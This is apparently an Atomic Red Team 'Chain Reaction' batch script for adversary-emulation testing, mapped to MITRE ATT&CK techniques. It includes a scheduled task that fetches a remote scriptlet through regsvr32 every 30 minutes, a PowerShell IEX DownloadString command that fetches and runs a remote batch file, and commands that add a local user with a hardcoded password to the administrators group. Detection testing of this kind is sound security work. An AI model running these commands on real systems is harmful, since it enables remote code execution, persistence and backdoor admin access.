 Chain Reaction: Plutonium
Chain Reaction: Plutonium
:: Chain Reaction 01
::
:: NOTE it is a BAD idea to execute scripts from a repo that you do not control.
:: NOTE We recommend executing from a server that you control.
:: NOTE Thank You :)
:: This particular Chain Reaction focuses on generating event noise.
:: Tactics: Persistence, Defense Evasion
:: Scheduled Task https://attack.mitre.org/wiki/Technique/T1053
:: RegSvr32 https://attack.mitre.org/wiki/Technique/T1117
:: This particular technique will reach out to the github repository (network) and spawn calc (process) every 30 minutes.
SCHTASKS /Create /SC MINUTE /TN "Atomic Testing" /TR "regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/RegSvr32.sct scrobj.dll" /mo 30
:: Tactic: Discovery
:: Execution: https://attack.mitre.org/wiki/Technique/T1086
:: Have PowerShell download the Discovery.bat, output to a local file (for review later)
powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/Discovery.bat')" > output.txt
:: Tactic: Credential Access
:: Technique: Create Account https://attack.mitre.org/wiki/Technique/T1136
:: Add a user, then add to group
Net user /add Trevor SmshBgr123
:: Add user to group
net localgroup administrators Trevor /add
ECHO Well that was fun!
pause
red canary